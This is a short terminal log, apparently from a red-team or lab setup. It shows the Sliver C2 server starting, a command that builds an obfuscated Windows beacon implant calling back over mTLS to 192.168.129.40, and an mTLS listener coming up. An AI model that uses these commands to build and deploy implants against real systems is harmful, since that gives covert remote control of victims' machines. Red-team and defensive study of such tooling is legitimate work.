 bashee@OMEN:~/Tools/Linux$ ./sliver-server_linux
[*] Loaded 21 aliases from disk
[*] Loaded 142 extension(s) from disk
SLIVER
All hackers gain vigilance
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate beacon --mtls 192.168.129.40 --seconds 10 --jitter 3 --os windows --save /tmp
[*] Generating new windows/amd64 beacon implant binary (10s)
[*] Symbol obfuscation is enabled
[*] Build completed in 10s
[*] Implant saved to /tmp/ESSENTIAL_THEATER.exe
[server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[server] sliver >